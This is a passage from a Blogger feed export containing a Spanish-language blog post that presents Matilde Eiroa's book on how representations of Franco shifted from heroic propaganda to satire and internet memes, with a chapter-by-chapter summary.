fusiló\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2veb5cCjeZ28Vsx5Tj25tFTQC4kh21__Mhwm9EOyJTnKZ_9c_TC8t7B6QnpC7t3-UWBJC1ih4l4Nhl12DYp7nHt1ofmbThPFihOEVBAb7oWuxpM2m_PYROFZtgrIxMj5HCif7wVd5X_zm_c3kziFgZWKyIKO9bgwrch1b5A6dXqwzJ7_kPsQVXvdZ2A=s72-w438-h246-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1713668955129303179"},"published":{"$t":"2022-02-27T08:00:00.029+01:00"},"updated":{"$t":"2022-02-27T08:00:00.276+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"Nuevas visiones del Franquismo (I). Franco, de héroe a figura cómica de la cultura contemporánea"},"content":{"type":"html","$t":"\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNL2MQMbkXETMY_-LqmTUf3HF6UHjui-e3HZMEcWSwZ9E5Xd1XEVcLbu9AXCmy_-0NWN53sNw_KjR9I5eT-Y2J0yFZEDIVDHgojJoqT825gMB5ck-LvbPbnqsWHg90NL18sAPXmw_kKxyUtNUV6G986mZhWr3LHFtoPDDw88p-E6tBAYctqCs5PpYvuA=s900\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"900\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNL2MQMbkXETMY_-LqmTUf3HF6UHjui-e3HZMEcWSwZ9E5Xd1XEVcLbu9AXCmy_-0NWN53sNw_KjR9I5eT-Y2J0yFZEDIVDHgojJoqT825gMB5ck-LvbPbnqsWHg90NL18sAPXmw_kKxyUtNUV6G986mZhWr3LHFtoPDDw88p-E6tBAYctqCs5PpYvuA=w417-h306\" width=\"417\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 class=\"reader-title\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENuevas visiones del Franquismo (I). Franco, de héroe a figura cómica de la cultura contemporánea\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cem\u003E\u003Cimg alt=\"\" data-lazy-sizes=\"(max-width: 316px) 100vw, 316px\" data-lazy-src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Cover.jpg?resize=316%2C456\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Cover.jpg?w=467\u0026amp;ssl=1 467w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Cover.jpg?resize=208%2C300\u0026amp;ssl=1 208w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Cover.jpg?resize=291%2C420\u0026amp;ssl=1 291w\" data-recalc-dims=\"1\" height=\"375\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Cover.jpg?resize=316%2C456\u0026amp;is-pending-load=1#038;ssl=1\" width=\"260\" \/\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cem\u003ELa caja de \u0026nbsp;herramientas para comprender el franquismo se va \nrenovando cuando se analiza la represen­tación de la figura de Franco y \nel modo en que ha estado presente en la sociedad española a través de la\n historiografía, los ensayos, la cinematografía, las obras artísticas o \nInternet. Hubo un \u0026nbsp;tratamiento inicial que se le otorgó como un héroe \nungido por la divina providencia, para continuar con el mensaje del \nresistente ante Hitler o de introductor de la monarquía democrática. \nEste enfoque se ha perpetuado tras su muerte y ha llegado hasta nuestros\n días de la mano de nostálgicos, del neofranquismo y del revisionismo. \nLa producción cultural sobre el dictador continúa en el siglo XXI. Su \nfigura sigue siendo objeto de estudio de los historiadores, pero también\n de los polemistas, los comunicadores, el movimiento memorial, el cine o\n la televisión. La irrupción de Internet ha contribuido a la difusión de\n un personaje halagado, pero también desmitificado, especialmente a \ntravés de las herramientas del humor, como los memes, esas unidades \ncómicas que han desprovisto de su aura a quien fue Caudillo de España.\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMatilde Eiroa\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E Universidad Carlos III de Madrid\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa obra que presentamos en este blog introduce a los lectores en el \nmarco histórico de las representaciones de la figura de Franco desde su \netapa en la Guerra Civil hasta nuestros días. Es una larga trayectoria \nque muestra, no sólo los perfiles difundidos durante la dictadura, sino \ntambién aquellos que fueron transmitidos en los años de la Transición a \nla democracia y en los actuales tiempos tecnológicos de Internet. La \ningente producción historiográfica, periodística, cinematográfica, \nartística y digital da cuenta del diseño del traslado a la sociedad de \nun personaje fundamental del siglo XX español.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos modos de representación del pasado abarcan terrenos de la ficción\n -escrita o audiovisual-, la memoria, las tecnologías informáticas y la \nhistoria. Las distintas acepciones del término “representación” incluyen\n aquella que se refiere a la presentación pública de una persona u \nobjeto y constituye un concepto válido para pensar sobre la construcción\n de identidades, jerarquías, poder y dominación política. Roger \nChartier, en su libro traducido al castellano \u003Cem\u003EEl Mundo como Representación. Historia Cultural: entre práctica y representación\u003C\/em\u003E\n (Gedisa, 1992), reflexionó en torno a los efectos de las imágenes del \nmundo en los individuos y los colectivos. Paul Ricoeur en \u003Cem\u003ELa memoria, la historia, el olvido \u003C\/em\u003E(FCE,\n 2004: 307-360) consideró que este término se refiere a la forma en que \nel relato historiográfico se aproxima a la verdad transmitiendo el \npasado a través de la crítica documental y la interpretación, un nivel \ndiferente al de la memoria en su identificación del pasado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuEd4MW0sL05gQQQ9Yr6mKq1g1eNs8ScldfAEwzJwAMvGjizhsa8A1l2cj8isgvgF4Wy-aTp3sek46Th2aCheoNyngEyzog1tCKZDKxN0W14Gw_Ak-0X_EIAPyIKF78vlB5Akb73FMd45saQ9iqKAIW1qUjKb4jvMEtToY0YCHe2qP5FWetZm5IAR_-Q=s639\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"639\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuEd4MW0sL05gQQQ9Yr6mKq1g1eNs8ScldfAEwzJwAMvGjizhsa8A1l2cj8isgvgF4Wy-aTp3sek46Th2aCheoNyngEyzog1tCKZDKxN0W14Gw_Ak-0X_EIAPyIKF78vlB5Akb73FMd45saQ9iqKAIW1qUjKb4jvMEtToY0YCHe2qP5FWetZm5IAR_-Q=w465-h337\" width=\"465\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos estudios sobre representaciones pueden ser vistos como trabajos \nalejados de los historiográficos en cuanto que en su análisis cuentan \nlos significados e impacto social de las imágenes, los símbolos o los \niconos, unos elementos en principio ajenos a los hechos objetivos con \nlos que se construye el pasado. Sin embargo, permiten comprender cómo se\n construyen las percepciones, los comportamientos y los juicios sobre \npersonajes o eventos históricos, es decir, componentes tan reales como \ncualquier acontecimiento concretado en el espacio y el tiempo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas investigaciones sobre la biografía de Franco han dado unos frutos\n muy relevantes en el conocimiento de aspectos que han venido a \ntransformar el relato propagandístico del franquismo en otro relato \npropio de la historia profesional. Entre otros se podrían citar los \ntextos de Antonio Cazorla, Juan Pablo Fusi, Enrique Moradiellos, Paul \nPreston, Alberto Reig o Ángel Viñas, por mencionar algunos de los más \nconocidos por sus importantes aportaciones a la comprensión de su \nfigura. Asimismo, tenemos importantes contribuciones de aspectos \nespecíficos, como el militar, la profesión y el carácter que dominó la \nvida y acción del dictador, como las de Gabriel Cardona o Carlos Blanco \nEscolá. Se han analizado, asimismo, los factores que confluyeron en la \nconstrucción de su imagen, una estrategia exitosa impuesta desde los \nServicios de Prensa y Propaganda y desde el Ministerio de Información y \nTurismo nacido en 1951 para mayor gloria de la dictadura. Francisco \nSevillano, Zira Box o más recientemente Luis Castro, son algunos autores\n que han revelado las estrategias comunicativas para persuadir a la \nsociedad de las habilidades sublimes del dictador, a saber, su \nheroicidad, austeridad, disciplina, esfuerzo, trabajo, honestidad y \ntantas otras que hablan de un personaje excelso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cem\u003EFranco, de héroe a figura cómica\u003C\/em\u003E…, recorre estas materias, \npero se introduce en otras no abordadas por la historiografía. No se \ntrata de una biografía, sino que su objeto de interés se centra en los \nperfiles con los que Franco fue presentado, sus transformaciones \nacomodaticias al entorno político mientras vivió, así como la \nrepresentación de su figura tras su muerte, visible tanto en los medios \nconvencionales como en el universo de Internet.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa obra se inicia con un prólogo de Ángel Viñas y se divide en cuatro\n capítulos y un epílogo que recorren la amplia trayectoria de la \nrepresentación del personaje, cuya vigencia se prolonga \ninterminablemente varias décadas después de su fallecimiento. En el \nprimero se explica la creación del mito de Franco y la mutación de su \nfigura a lo largo de los años en que vivió, según las coyunturas que \natravesó el régimen, una mutación concebida para su mantenimiento en el \npoder a pesar del transcurso del tiempo y del deterioro físico. En él se\n aprecian los perfiles difundidos, los espacios y lugares donde se \nrealizó la propagación de su imagen en la vida pública, desde los sellos\n y monedas hasta las esculturas, las estatuas ecuestres, la aparición en\n el NODO y más tardíamente en la televisión. Asimismo, se incluye un \napartado sobre la visión tragi-cómica del personaje que circuló en los \nrelatos de humor y chistes más conocidos de la época.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-26969\" class=\"wp-caption\" id=\"attachment_26969\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" data-lazy-sizes=\"(max-width: 600px) 100vw, 600px\" data-lazy-src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?resize=600%2C450\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?w=600\u0026amp;ssl=1 600w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?resize=300%2C225\u0026amp;ssl=1 300w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?resize=560%2C420\u0026amp;ssl=1 560w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?resize=80%2C60\u0026amp;ssl=1 80w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?resize=265%2C198\u0026amp;ssl=1 265w\" data-recalc-dims=\"1\" height=\"405\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/franco-rtve.jpg?resize=600%2C450\u0026amp;is-pending-load=1#038;ssl=1\" width=\"540\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-26969\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFuente: Archivo de RTVE.es\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl segundo capítulo analiza los perfiles difundidos durante la \nTransición a la democracia. Este es un tema novedoso porque, como hemos \nmencionado, la obra no es sobre la vida de Franco sino de su \nrepresentación. En sus páginas se podrá observar un cambio relevante del\n discurso oficial propagado durante los años de franquismo, obra, sobre \ntodo, de historiadores que revisaron el relato de la superioridad del \nmito desde el momento en que se abrieron tímidamente los archivos y \npudieron formular un relato revisado con fuentes, más próximo a la \nrealidad del personaje. No obstante, se muestra la continuidad del \ndiscurso hagiográfico o laudatorio en ensayos procedentes de autores \npertenecientes a círculos sociales, políticos y mediáticos resistentes a\n un análisis profundo y partidarios de la prolongación de la leyenda del\n héroe. Como se indica en el apartado correspondiente del capítulo, la \nproducción cinematográfica de los años ochenta y noventa abordó el \ntratamiento del personaje desde un enfoque crítico y satírico, en \nalgunos casos con guiones de una gran creatividad ficcional. La \nproducción literaria, en cambio, apenas se ocupó de Franco, en contraste\n con la Guerra Civil, caudal inagotable de inspiración para los \nescritores. Finalmente se repara en la opinión pública vertida en esos \naños de final de siglo acerca de quien fue Caudillo de España, una \nopinión no muy positiva, como revelan las encuestas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-26962\" class=\"wp-caption\" id=\"attachment_26962\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" data-lazy-sizes=\"(max-width: 400px) 100vw, 400px\" data-lazy-src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/1993-MadreGilda-tt0107480-espanol.jpg?resize=400%2C547\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/1993-MadreGilda-tt0107480-espanol.jpg?w=644\u0026amp;ssl=1 644w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/1993-MadreGilda-tt0107480-espanol.jpg?resize=220%2C300\u0026amp;ssl=1 220w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/1993-MadreGilda-tt0107480-espanol.jpg?resize=307%2C420\u0026amp;ssl=1 307w\" data-recalc-dims=\"1\" height=\"509\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/1993-MadreGilda-tt0107480-espanol.jpg?resize=400%2C547\u0026amp;is-pending-load=1#038;ssl=1\" width=\"372\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-26962\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECartel de la película Madre Gilda (Francisco Regueiro, 1993)(foto: cartelesdeciune.wordpress.com)\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl capítulo tercero se adentra en las dos décadas del siglo XXI donde\n comparten espacio la línea continuadora del discurso halagador de la \nvida y obra de Franco junto a la aportada por la historiografía con la \ncontrastación de fuentes. La idea de un personaje heroico, militar \ninvencible, buen gestor, promotor de la modernización de España en los \naños sesenta persiste en los escritos de algunos historiadores, \nperiodistas, ensayistas y publicistas de distinto carácter. Como se \nexplica en las páginas correspondientes, es una tendencia insistente, a \nveces muy ruidosa, que intenta demostrar la superioridad de sus méritos y\n acciones. La leyenda se reconfigura y examina bajo un prisma que \nrechaza las evidencias de los documentos de archivos que van siendo \ndesclasificados y publicados en obras donde se evidencia una acción no \ntan exitosa y una personalidad ni tan honesta ni tan entregada al bien \nde la patria como se difundió en los años precedentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdemás de los estudios de los historiadores, el mito en el siglo XXI \nestá siendo desmontado por parte de agentes sociales diversos a través \nde expresiones culturales, artísticas o reivindicativas. El arte ha \nemitido su opinión con piezas, a veces irónicas y satíricas, pero con \nmensajes reveladores de su faceta más violenta, como se advierte en los \nejemplos incluidos en las páginas de este capítulo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIgualmente se ha realizado un recorrido por las múltiples facetas que\n presentan a Franco como foco central de películas, documentales y \ncortometrajes, incluido el género de la comedia. En lo referente a los \nmedios audiovisuales en este capítulo se señala la diferencia entre \naquellas producciones que ofrecen una visión crítica del personaje, \nfrente aquellas que lo presentan como un gobernante \u003Cem\u003Enormalizado\u003C\/em\u003E o \u003Cem\u003Ehumanizado\u003C\/em\u003E,\n a través de la exhibición de sus prácticas en la vida cotidiana, como \nla relación con su esposa, sus aficiones o el ocio. Este es un enfoque \nseñalado por Vicente Sánchez Biosca, consistente en la creación de \nproductos culturales marcados por una moda nostálgica y el diseño \ncosmético de un pasado dramático que se construye mitificando la época y\n no con la voluntad de contribuir a su comprensión. Los estudios \nretrospectivos se venden bien como un pasatiempo vinculado a la \nnostalgia, pero esa visión \u003Cem\u003Eretro\u003C\/em\u003E sustituye la dureza del \nfranquismo por el recuerdo de la inocencia y bondad del pasado en el que\n se vivió la adolescencia y juventud. Asimismo, se incluye el factor del\n humor manifestado en el teatro, en programas televisivos y en el cine a\n modo de intento de desmitificar al mito y convertirlo en una figura \ndesprovista de la reputación del héroe salvador de la patria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-26961\" class=\"wp-caption\" id=\"attachment_26961\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" data-lazy-sizes=\"(max-width: 668px) 100vw, 668px\" data-lazy-src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Punching-Franco-de-Eugenio-Merino-foto-Efe.jpg?resize=668%2C334\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Punching-Franco-de-Eugenio-Merino-foto-Efe.jpg?w=668\u0026amp;ssl=1 668w, https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Punching-Franco-de-Eugenio-Merino-foto-Efe.jpg?resize=300%2C150\u0026amp;ssl=1 300w\" data-recalc-dims=\"1\" height=\"283\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2022\/02\/Punching-Franco-de-Eugenio-Merino-foto-Efe.jpg?resize=668%2C334\u0026amp;is-pending-load=1#038;ssl=1\" width=\"565\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-26961\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPunching Franco, obra de Eugenio Merino (foto: Efe)\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFinalmente, el último capítulo aborda la representación del dictador \nen Internet. La presencia de Franco en lo que hemos denominado “el \nentorno digital”, entendiendo por tal al conjunto de objetos, elementos y\n estructuras virtuales dedicados a su figura, no es muy amplia, a pesar \nde que existan fundaciones y colectivos creados a tal efecto. En este \nentorno hemos comprobado el mantenimiento de las dos líneas mencionadas \npara su representación en los sitios convencionales, es decir, el relato\n mitificado conviviendo con el relato desmitificador. Conviviendo con \nestas aproximaciones, encontramos una tendencia que trivializa, ironiza y\n despoja de su aura con herramientas de la comedia a ese personaje \npresentado durante años como austero, honesto, superior al resto de los \nespañoles y providencial. Esta tendencia circula abundantemente por el \nuniverso de Internet, desde las plataformas sociales a la mensajería \ninstantánea. En este marco, se ha analizado el uso que la memética \n-unidades cómicas distribuidas a través de plataformas sociales con gran\n alcance social-, ha hecho de su figura. La ridiculización del antiguo \nsuperhombre en estos iconos de la sátira resulta un fenómeno singular en\n plena época de extensión del uso de Internet. El capítulo finaliza con \nsendos estudios de la memética y el humor en la coyuntura de la \nexhumación de su cadáver del Valle de los Caídos y el uso que se hace de\n la imagen del antiguo Generalísimo para opinar sobre temas de la \nactualidad política, como el separatismo catalán o el exceso de \nconvocatoria electorales durante 2018-2019.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbcSwuzOAFSo00tLXnWMGLspRZM2TVePtODUs2U5tSSrog1nVOI6UmmDZ1vCILGVPEyK4g4CoKDGUrJ58otwVKqwFYCmM0TNoT0KCYHhXHwV-tCpujx-AULUHfPErgVttjGzgnyxWYm_gEsSltW-P5T5zBFsfdEzOSqEx_LeFlB9-QsKjbLp1P_BN80A=s631\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"349\" data-original-width=\"631\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbcSwuzOAFSo00tLXnWMGLspRZM2TVePtODUs2U5tSSrog1nVOI6UmmDZ1vCILGVPEyK4g4CoKDGUrJ58otwVKqwFYCmM0TNoT0KCYHhXHwV-tCpujx-AULUHfPErgVttjGzgnyxWYm_gEsSltW-P5T5zBFsfdEzOSqEx_LeFlB9-QsKjbLp1P_BN80A=w535-h296\" width=\"535\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa elaboración de \u003Cem\u003EFranco, de héroe a figura cómica….\u003C\/em\u003E se ha \nbasado en la bibliografía muy numerosa sobre el dictador y en las \nfuentes primarias que proporcionan los archivos, las hemerotecas, los \nrepositorios digitales y el análisis cualitativo de objetos digitales \nsobre Franco, como páginas web, blogs y redes sociales. Las \ninvestigaciones exhaustivas de Ángel Viñas han sido fundamentales en \ncuanto que presentan el lado más oculto de la personalidad y acción del \nGeneral, el perfil más profundo de un gobernante cuyas características \nreales fueron las opuestas a las descritas por su corte de hagiógrafos. \nAlgunas de sus contribuciones pueden leerse en su blog. Asimismo, los \ntrabajos de Zira Box, Antonio Cazorla, Enrique Moradiellos, Alberto \nReig, Francisco Sevillano Calero, y Laura Zenobi, han constituido una \nlectura básica. Igualmente, se ha recurrido a los numerosos autores que \nhan escrito ensayos laudatorios sobre el antiguo Caudillo, desde los \niniciales de los años 